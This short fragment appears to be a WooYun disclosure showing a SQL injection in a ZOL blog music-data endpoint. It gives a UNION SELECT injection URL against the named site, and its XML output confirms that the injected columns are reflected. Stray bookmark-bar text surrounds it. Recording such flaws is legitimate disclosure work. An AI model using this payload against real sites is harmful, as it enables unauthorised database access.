 http://blog.zol.com.cn/music_swf/music_data.php?blogid=-0 union select 1,2,3,4,5--
收藏 亚洲bt、 md5破 hash破 最新门事 综合查询 WooYun caonima ABBS建 土木工程 鬼仔's Bl Compa Hmily'S
施工预算与施工图预算的区别 - 【工... http://blog.zol.com.cn/music_swf/... WooYun.org | 提交漏洞 ZOL博客 - 中国第一科技
<?xml version="1.0" encoding="UTF-8"?>
- <data autoStart="0" skin="http://blog.zol.com.cn/music_swf/skin_orange">
<music author="韩超" src="http://www.lymzyl.com/qiannian3/sxjbj.mp3" name="伤心酒吧街" id="1"/>
<music author="5" src="3" name="4" id="2"/>
</data>
www.wooyun.org